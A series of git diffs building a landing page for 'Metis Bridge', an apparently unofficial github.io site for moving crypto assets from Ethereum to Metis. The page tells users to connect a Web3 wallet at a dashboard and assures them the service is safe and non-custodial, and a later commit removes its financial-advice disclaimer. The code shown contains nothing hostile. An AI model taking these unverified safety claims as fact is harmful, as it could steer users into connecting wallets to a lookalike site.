-
-
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#0FA39A; --accent-ink:#0B7871; --accent-soft:rgba(15,163,154,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(15,163,154,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(15,163,154,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(15,163,154,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(15,163,154,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(15,163,154,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(15,163,154,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(15,163,154,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(15,163,154,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(15,163,154,0)} 100%{box-shadow:0 0 0 0 rgba(15,163,154,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Metis Bridge</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -1142,11 +236,212 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Metis Bridge</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Cross-Chain Bridge</span>
+        <h1>Metis Bridge</h1>
+        <p class="deck">Metis Bridge is a wallet-native way to move assets into the <strong>Metis Layer 2 ecosystem</strong> without handing custody to an exchange or creating an account.</p>
+        <ul class="chips">
+          <li>Non-custodial</li>
+          <li>Ethereum to Metis</li>
+          <li>Wallet-native</li>
+          <li>Live route review</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Bridge preview">
+        <div class="card-head">
+          <span class="ct">Bridge</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="metis.png" alt="METIS">METIS <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, network fees, and estimated timing are shown in the app.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use Metis Bridge in three clear steps</h2>
+        <p>Move from Ethereum into Metis with a direct, non-custodial flow. You choose the asset, review the live route, and confirm only when the details are right for your wallet.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect an <a class="cite" href="https://www.metis.io/" rel="nofollow noopener noreferrer">official Layer 2 network</a> compatible wallet. Metis Bridge does not ask for an account or take custody of your assets.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Pick the route</h3>
+          <p>Select Ethereum as the source, Metis as the destination, and choose the token you want to move. The app prepares the available route for review.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review and confirm</h3>
+          <p>Check the destination chain, estimated timing, network fees, and received asset, then sign the transaction from your wallet when you are ready.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- BENEFITS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Metis Bridge</span>
+        <h2 class="h2">Built for getting capital onto Metis without extra custody</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody stays central</h3>
+          <p>You sign from <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">your own wallet</a>, keep control of private keys, and avoid parking funds in a centralized account before bridging.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Ready for Metis DeFi</h3>
+          <p>Bridge assets into a network designed for lower-cost EVM activity, then use your wallet across apps that support the Metis ecosystem.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Route details before signing</h3>
+          <p>Metis Bridge surfaces the asset, destination, estimated time, and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">Ethereum network fees</a> before you approve the transaction.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">Metis Bridge FAQ</h2>
+          <p>Key details on moving assets to Metis, what costs can change, how long transfers can take, and how to check the route before signing.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is Metis Bridge?</h3>
+            <p>Metis Bridge is a non-custodial DeFi app for moving assets from Ethereum into Metis. It helps you review the bridge route and then sign from your connected wallet.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>Which chains and assets can I use?</h3>
+            <p>The core route is Ethereum to Metis, with supported assets shown in the app before you bridge. For broader network context, see the <a href="supported-chains/">supported chains</a> page.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>How long does a Metis Bridge transfer take?</h3>
+            <p>Bridge timing depends on source-chain confirmation, destination-chain processing, and current network conditions. The app shows the estimated timing for your selected route before you sign.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>What does Metis Bridge cost?</h3>
+            <p>Costs depend on gas, route conditions, and the asset being moved. Review the live quote in the app so you can see the network fees and route details before confirming.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>Is Metis Bridge safe to use?</h3>
+            <p>Metis Bridge is non-custodial, so you keep control of your wallet and approve the transaction yourself. Always verify the destination network, token, and wallet prompts before signing; <a class="cite" href="https://defillama.com/bridges" rel="nofollow noopener noreferrer">bridge activity data</a> can also help you understand the wider bridge market.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Metis Bridge</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>See the full bridge flow from wallet connection to final route confirmation.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>Review self-custody habits, wallet prompts, and transaction checks before bridging.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>Check the networks and assets available for the Metis Bridge route.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Metis Bridge &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://metis-bridge.github.io/#website","url":"https://metis-bridge.github.io/","name":"Metis Bridge"},
+    {"@type":"Organization","@id":"https://metis-bridge.github.io/#org","name":"Metis Bridge","url":"https://metis-bridge.github.io/","logo":"https://metis-bridge.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Metis Bridge","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://metis-bridge.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial bridge app for moving assets from Ethereum into Metis with route, cost, and timing shown before wallet confirmation."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Metis Bridge?","acceptedAnswer":{"@type":"Answer","text":"Metis Bridge is a non-custodial DeFi app for moving assets from Ethereum into Metis. It helps you review the bridge route and then sign from your connected wallet."}},
+      {"@type":"Question","name":"Which chains and assets can I use?","acceptedAnswer":{"@type":"Answer","text":"The core route is Ethereum to Metis, with supported assets shown in the app before you bridge. For broader network context, see the supported chains page."}},
+      {"@type":"Question","name":"How long does a Metis Bridge transfer take?","acceptedAnswer":{"@type":"Answer","text":"Bridge timing depends on source-chain confirmation, destination-chain processing, and current network conditions. The app shows the estimated timing for your selected route before you sign."}},
+      {"@type":"Question","name":"What does Metis Bridge cost?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on gas, route conditions, and the asset being moved. Review the live quote in the app so you can see the network fees and route details before confirming."}},
+      {"@type":"Question","name":"Is Metis Bridge safe to use?","acceptedAnswer":{"@type":"Answer","text":"Metis Bridge is non-custodial, so you keep control of your wallet and approve the transaction yourself. Always verify the destination network, token, and wallet prompts before signing."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
+    });
+  }());
+  </script>
 </body>
 </html>



==== commit 2ed923c2: "Update" ====
--- a/index.html
+++ b/index.html
@@ -238,7 +238,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>Cross-Chain Bridge</span>
@@ -295,7 +294,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -321,7 +319,6 @@
       </div>
     </section>
 
-    <!-- BENEFITS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Metis Bridge</span>
@@ -346,7 +343,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="faq">
         <aside class="faq-aside">
@@ -387,7 +383,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -412,7 +407,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
     </div>
   </footer>
 

==== commit 045ce08f: "Update" ====
--- a/index.html
+++ b/index.html
@@ -219,224 +219,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
-
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Metis Bridge</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Cross-Chain Bridge</span>
-        <h1>Metis Bridge</h1>
-        <p class="deck">Metis Bridge is a wallet-native way to move assets into the <strong>Metis Layer 2 ecosystem</strong> without handing custody to an exchange or creating an account.</p>
-        <ul class="chips">
-          <li>Non-custodial</li>
-          <li>Ethereum to Metis</li>
-          <li>Wallet-native</li>
-          <li>Live route review</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
-
-      <section class="card" aria-label="Bridge preview">
-        <div class="card-head">
-          <span class="ct">Bridge</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">From</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="route">
